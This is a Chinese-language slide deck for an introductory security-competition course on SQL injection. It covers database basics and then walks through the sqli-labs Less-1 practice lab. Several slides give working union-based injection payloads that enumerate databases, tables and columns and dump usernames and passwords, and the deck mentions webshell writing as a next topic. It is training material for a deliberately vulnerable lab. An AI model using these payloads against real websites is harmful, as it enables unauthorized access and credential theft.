Slide 1
网络空间安全竞赛体验课-SQL注入
助教:陈慧珍 任课老师:鲁辉、何郁郁

Slide 2

什么是SQL注入？
SQL注入即是指web应用程序对用户输入的数据的合法性没有判断或过滤不严，攻击者可以在web应用程序中事先定义好的查询语句的结尾上添加额外的SQL语包，在管理员不知情的情况下实现非法操作，以此来实现欺骗数据库服务器执行非授权的任意查询，从而进一步得到相应的数据信息
语句没有做过滤 -》输入的数据可以传入到后端甚至数据库执行 -》成功恶意操作（非法获取数据、植入木马对网站进行恶意操作）

Slide 3

什么是SQL注入？
web应用程序三层架构：视图层+业务逻辑层+数据访问层
select * from user where name=‘张三’ and pass =12345
查询到结果-》返回登陆成功的页面
如果没有查询到结果-》提示用户输入的账号密码错误

Slide 4

什么是数据库？
数据库就是一个存储数据的仓库，数据库是以一定方式存储在一起，能与多个用户共享，具有尽可能小的冗余，与应用程序彼此独立的数据集合。以下是比较主流的两种数据库。
关系型数据库：存储的格式可以直观地反映实体间的关系，和常见的EXCEL表格比较相似,常见的关系型数据库有MySQL，Orcale，PostgreSQL, SQL Server等。
非关系型数据库：随着近些年技术方向的不断扩展，比如说大量的NoSQL数据库如 Mon goDB，Redis出于简化数据库结构，避免冗余，影响性能的表连接。摒弃复杂分布式的目的被设计，NoSQL数据库适合追求速度和可扩展性，业务多变的场景。

Slide 5

数据库层级关系
数据库服务器-》多个数据库-》多个数据表-》多个行、列（字段）-》数据
如何查询数据库的数据？

Slide 6



Sql语言(sql的一些基础操作)
如何查询数据库的数据？
.\mysql -uroot -proot -h 127.0.0.1
show databases; //查看库
use 库名; //使用某个库
show tables; //查看所有表
database() schema()
select * from 表名; //查询表的数据
条件查询
select * from 表名 where id=1;
合并查询union （前面查询的语句与后面的语句结果互不干扰）
select * from 表名 where xx=xx union select * from 表名 where xx=xx;
select * from j9nzvzn56w where id=1 union select * from 表名 where tryy=0;
select * from j9nzvzn56w where id=2 union select * from j9nzvzn56w where tryy=0;

Slide 7

合并查询union
合并查询union
select * from 表名 where xx=xx union select * from 表名 where xx=xx;
select * from j9nzvzn56w where id=1 union select * from 表名 where tryy=0;
特性1：（前面查询的语句与后面的语句结果互不干扰）
select * from j9nzvzn56w where id=2 union select * from j9nzvzn56w where tryy=0;
特性2：前面的查询语句的字段数量和后面的查询语句字段数量要一致
select id from j9nzvzn56w where id=1 union select * from j9nzvzn56w where tryy=0; //查询字段不一样
select id from j9nzvzn56w where id=1 union select tryy from j9nzvzn56w where tryy=0; //查询字段一样

Slide 8

order by
本意：
order by 表示排序
在sql注入：
order by用来猜表的列数-知道表有多少列
select * from j9nzvzn56w order by 1;
select * from j9nzvzn56w order by 5;

Slide 9

Sql注入：
正常查询
当用户登录网站时，通常会输入用户名和密码。以下是一段正常的 SQL 查询代码:
注入攻击：如果攻击者输入：
“--” 是什么意思？为什么这样能绕过身份验证实现了注入？
SQL 查询变成:

Slide 10

常见 SQL 注入
1.基础型 SQL 注入
直接将恶意 SQL 代码嵌入用户输入中，并影响查询逻辑。
结果:
OR'1='1' 总为 true，可以绕过验证。
执行的 SQL 查询:
AND的优先级高于OR，所以实际执行的条件等价于：
WHERE (username ='admin') OR (('1'='1')AND(password ='anything'))
WHERE (username ='admin') OR (password ='anything')
如果数据库中存在用户名为 admin 的记录，那么第一个子条件 username
= 'admin' 为真，整个WHERE条件即为真，查询就会返回该用户记录，而
完全忽略密码检查

Slide 11


例题：sqli-labs--less1
输入id=1 / id=2 均能查询到数据 输入id=1’ 报错

Slide 12


hackbar
如何判断存在注入？（如何引起报错得到后台预设的sql语句？）
输入?id=1’ --+ 不报错 -》单引号闭合
因为输入之后后台的语句可能是 ----------》
说明是单引号闭合
Notes:
环境搭建：
Phpstudy:phpStudy下载（安装）-图文详解（windows）-CSDN博客
sqli-labs 下载+安装:sqli-labs 下载+安装（windows）_sqli-labs下载 半夜好-CSDN博客

Slide 13

hackbar
第二步：手工查询有多少列 （order by）
尝试会发现1-3都可以正常查询，到4报错 -》说明一共有3列
Notes:
环境搭建：
Phpstudy:phpStudy下载（安装）-图文详解（windows）-CSDN博客
sqli-labs 下载+安装:sqli-labs 下载+安装（windows）_sqli-labs下载 半夜好-CSDN博客

Slide 14

hackbar
第三步：显示报错位
当union前面的语句为false，才会执行后面语句，从而发现哪些位置是可以显示的
?id=-1’ union select 1,2,3 --+
Notes:
环境搭建：
Phpstudy:phpStudy下载（安装）-图文详解（windows）-CSDN博客
sqli-labs 下载+安装:sqli-labs 下载+安装（windows）_sqli-labs下载 半夜好-CSDN博客

Slide 15


hackbar
第四步：爆破库名
?id=-1' union select 1,database(),3 --+
库名为security
第五步：爆破表名（一次性爆破出所有的表名，当然也可以用limit来慢慢爆）
?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' --+
Notes:
环境搭建：
Phpstudy:phpStudy下载（安装）-图文详解（windows）-CSDN博客
sqli-labs 下载+安装:sqli-labs 下载+安装（windows）_sqli-labs下载 半夜好-CSDN博客

Slide 16



hackbar
第六步：爆破列名（爆破全部列名）
?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users' --+
第七步：爆破数据
?id=-1' union select 1,group_concat(username,password),3 from users --+
?id=-1' union select 1,group_concat(username,0x3a,password,0x3C,0x68,0x72,0x2F,0x3E),3 from users
--+ //让数据美观显示
Notes:
环境搭建：
Phpstudy:phpStudy下载（安装）-图文详解（windows）-CSDN博客
sqli-labs 下载+安装:sqli-labs 下载+安装（windows）_sqli-labs下载 半夜好-CSDN博客

Slide 17
hackbar
判断字段数？
?id=0'group by 1 --+
判断库名？
?id=0'union select 1,2,database() --+
判断表名？
id=0'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'
判断字段名？
?id=0'union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+

Slide 18
sql笔记：
show databases; //查看库
show tables; //查看表
use 库名; //使用某个库
database() schema()
select * from 表名; //查询表里所有列
select username from users; //查询username这一列
limit条件 where条件 and or (order by)
union 两种注释
database() 字符串处理函数mid() substr() left() ord() ascii()
字符串拼接函数concat() group_concat() concat_ws()
sql注入：
hackbar
如何判断存在注入？（如何引起报错得到后台预设的sql语句？）
如何闭合符号？url编码
判断字段数？判断库名？判断表名？判断字段名？
判断报错点？注出数据

Slide 19
报错函数？延时盲注?
GET和POST的区别？(BURP)万能密码？cookie注入?
//写马要求？
14

